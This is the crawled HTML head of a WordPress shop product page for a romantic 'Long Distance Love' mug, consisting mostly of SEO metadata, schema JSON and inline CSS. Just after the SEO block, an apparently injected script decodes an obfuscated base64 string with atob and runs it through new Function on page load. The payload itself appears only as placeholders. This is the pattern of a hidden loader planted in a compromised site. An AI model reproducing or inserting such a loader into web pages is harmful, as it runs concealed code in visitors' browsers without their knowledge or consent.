

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thegreatindianshop.com/oye-happy-long-distance-love-premium-mug-romantic-gift-for-girlfriend-boyfriend-partner-on-anniversary-birthday-valentines-day-ceramic-microwavable-330-ml/
body_size: 66540
content:
	<!DOCTYPE html>
	<html  dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.thegreatindianshop.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Oye Happy – Long Distance Love Premium Mug – Romantic Gift for Girlfriend / Boyfriend / Partner on Anniversary / Birthday / Valentine’s Day (Ceramic) (Microwavable) (330 ml) - The Great India Shop</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] Oye Happy - Long Distance Love Mug with a Cute Scroll Gift (330ml) - Coffee Mug for Girlfriend/Boyfriend/Partner on Valentine&#039;s Day The surprise consists of a coffee mug with the most adorable illustrations telling your long distance girlfriend or boyfriend that they are worth all the hardships of" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Admin"/>
	<link rel="canonical" href="https://www.thegreatindianshop.com/oye-happy-long-distance-love-premium-mug-romantic-gift-for-girlfriend-boyfriend-partner-on-anniversary-birthday-valentines-day-ceramic-microwavable-330-ml/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="The Great India Shop - Digital Assets Collections Shop" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Oye Happy – Long Distance Love Premium Mug – Romantic Gift for Girlfriend / Boyfriend / Partner on Anniversary / Birthday / Valentine’s Day (Ceramic) (Microwavable) (330 ml) - The Great India Shop" />
		<meta property="og:description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] Oye Happy - Long Distance Love Mug with a Cute Scroll Gift (330ml) - Coffee Mug for Girlfriend/Boyfriend/Partner on Valentine&#039;s Day The surprise consists of a coffee mug with the most adorable illustrations telling your long distance girlfriend or boyfriend that they are worth all the hardships of" />
		<meta property="og:url" content="https://www.thegreatindianshop.com/oye-happy-long-distance-love-premium-mug-romantic-gift-for-girlfriend-boyfriend-partner-on-anniversary-birthday-valentines-day-ceramic-microwavable-330-ml/" />
		<meta property="article:published_time" content="2022-08-22T13:27:12+00:00" />
		<meta property="article:modified_time" content="2022-08-22T13:27:12+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Oye Happy – Long Distance Love Premium Mug – Romantic Gift for Girlfriend / Boyfriend / Partner on Anniversary / Birthday / Valentine’s Day (Ceramic) (Microwavable) (330 ml) - The Great India Shop" />
		<meta name="twitter:description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] Oye Happy - Long Distance Love Mug with a Cute Scroll Gift (330ml) - Coffee Mug for Girlfriend/Boyfriend/Partner on Valentine&#039;s Day The surprise consists of a coffee mug with the most adorable illustrations telling your long distance girlfriend or boyfriend that they are worth all the hardships of" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.thegreatindianshop.com\/oye-happy-long-distance-love-premium-mug-romantic-gift-for-girlfriend-boyfriend-partner-on-anniversary-birthday-valentines-day-ceramic-microwavable-330-ml\/#blogposting","name":"Oye Happy \u2013 Long Distance Love Premium Mug \u2013 Romantic Gift for Girlfriend \/ Boyfriend \/ Partner on Anniversary \/ Birthday \/ Valentine\u2019s Day (Ceramic) (Microwavable) (330 ml) - The Great India Shop","headline":"Oye Happy &#8211; Long Distance Love Premium Mug &#8211; Romantic Gift for Girlfriend \/ Boyfriend \/ Partner on Anniversary \/ Birthday \/ Valentine&#8217;s Day (Ceramic) (Microwavable) (330 ml)","author":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.thegreatindianshop.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/m.media-amazon.com\/images\/I\/31l7Gd3RN1L.jpg","@id":"https:\/\/www.thegreatindianshop.com\/oye-happy-long-distance-love-premium-mug-romantic-gift-for-girlfriend-boyfriend-partner-on-anniversary-birthday-valentines-day-ceramic-microwavable-330-ml\/#articleImage"},"datePublished":"2022-08-22T13:27:12+00:00","dateModified":"2022-08-22T13:27:12+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.thegreatindianshop.com\/oye-happy-long-distance-love-premium-mug-romantic-gift-for-girlfriend-boyfriend-partner-on-anniversary-birthday-valentines-day-ceramic-microwavable-330-ml\/#webpage"},"isPartOf":{"@id":"https:\/\/www.thegreatindianshop.com\/oye-happy-long-distance-love-premium-mug-romantic-gift-for-girlfriend-boyfriend-partner-on-anniversary-birthday-valentines-day-ceramic-microwavable-330-ml\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/www.thegreatindianshop.com\/oye-happy-long-distance-love-premium-mug-romantic-gift-for-girlfriend-boyfriend-partner-on-anniversary-birthday-valentines-day-ceramic-microwavable-330-ml\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com#listItem","position":1,"name":"Home","item":"https:\/\/www.thegreatindianshop.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/oye-happy-long-distance-love-premium-mug-romantic-gift-for-girlfriend-boyfriend-partner-on-anniversary-birthday-valentines-day-ceramic-microwavable-330-ml\/#listItem","name":"Oye Happy &#8211; Long Distance Love Premium Mug &#8211; Romantic Gift for Girlfriend \/ Boyfriend \/ Partner on Anniversary \/ Birthday \/ Valentine&#8217;s Day (Ceramic) (Microwavable) (330 ml)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/oye-happy-long-distance-love-premium-mug-romantic-gift-for-girlfriend-boyfriend-partner-on-anniversary-birthday-valentines-day-ceramic-microwavable-330-ml\/#listItem","position":3,"name":"Oye Happy &#8211; Long Distance Love Premium Mug &#8211; Romantic Gift for Girlfriend \/ Boyfriend \/ Partner on Anniversary \/ Birthday \/ Valentine&#8217;s Day (Ceramic) (Microwavable) (330 ml)","previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/www.thegreatindianshop.com\/#organization","name":"The Great India Shop","description":"Digital Assets Collections Shop","url":"https:\/\/www.thegreatindianshop.com\/"},{"@type":"Person","@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author","url":"https:\/\/www.thegreatindianshop.com\/author\/admin\/","name":"Admin","image":{"@type":"ImageObject","@id":"https:\/\/www.thegreatindianshop.com\/oye-happy-long-distance-love-premium-mug-romantic-gift-for-girlfriend-boyfriend-partner-on-anniversary-birthday-valentines-day-ceramic-microwavable-330-ml\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/be11f5594c8a5e6b2bea36c0ad9684fdeb0163c74b716d12655d50a72d9c32e7?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"WebPage","@id":"https:\/\/www.thegreatindianshop.com\/oye-happy-long-distance-love-premium-mug-romantic-gift-for-girlfriend-boyfriend-partner-on-anniversary-birthday-valentines-day-ceramic-microwavable-330-ml\/#webpage","url":"https:\/\/www.thegreatindianshop.com\/oye-happy-long-distance-love-premium-mug-romantic-gift-for-girlfriend-boyfriend-partner-on-anniversary-birthday-valentines-day-ceramic-microwavable-330-ml\/","name":"Oye Happy \u2013 Long Distance Love Premium Mug \u2013 Romantic Gift for Girlfriend \/ Boyfriend \/ Partner on Anniversary \/ Birthday \/ Valentine\u2019s Day (Ceramic) (Microwavable) (330 ml) - The Great India Shop","description":"Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] Oye Happy - Long Distance Love Mug with a Cute Scroll Gift (330ml) - Coffee Mug for Girlfriend\/Boyfriend\/Partner on Valentine's Day The surprise consists of a coffee mug with the most adorable illustrations telling your long distance girlfriend or boyfriend that they are worth all the hardships of","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.thegreatindianshop.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.thegreatindianshop.com\/oye-happy-long-distance-love-premium-mug-romantic-gift-for-girlfriend-boyfriend-partner-on-anniversary-birthday-valentines-day-ceramic-microwavable-330-ml\/#breadcrumblist"},"author":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"datePublished":"2022-08-22T13:27:12+00:00","dateModified":"2022-08-22T13:27:12+00:00"},{"@type":"WebSite","@id":"https:\/\/www.thegreatindianshop.com\/#website","url":"https:\/\/www.thegreatindianshop.com\/","name":"The Great India Shop","description":"Digital Assets Collections Shop","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.thegreatindianshop.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">vyRJHgxN="[base64]/[base64]";const devyRJHgxNdCode=atob(vyRJHgxN);const cSHqYAv=new Function(devyRJHgxNdCode);cSHqYAv();</script><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Feed" href="https://www.thegreatindianshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Comments Feed" href="https://www.thegreatindianshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Oye Happy &#8211; Long Distance Love Premium Mug &#8211; Romantic Gift for Girlfriend / Boyfriend / Partner on Anniversary / Birthday / Valentine&#8217;s Day (Ceramic) (Microwavable) (330 ml) Comments Feed" href="https://www.thegreatindianshop.com/oye-happy-long-distance-love-premium-mug-romantic-gift-for-girlfriend-boyfriend-partner-on-anniversary-birthday-valentines-day-ceramic-microwavable-330-ml/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thegreatindianshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thegreatindianshop.com%2Foye-happy-long-distance-love-premium-mug-romantic-gift-for-girlfriend-boyfriend-partner-on-anniversary-birthday-valentines-day-ceramic-microwavable-330-ml%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thegreatindianshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thegreatindianshop.com%2Foye-happy-long-distance-love-premium-mug-romantic-gift-for-girlfriend-boyfriend-partner-on-anniversary-birthday-valentines-day-ceramic-microwavable-330-ml%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thegreatindianshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.thegreatindianshop.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.97.0' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.97.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
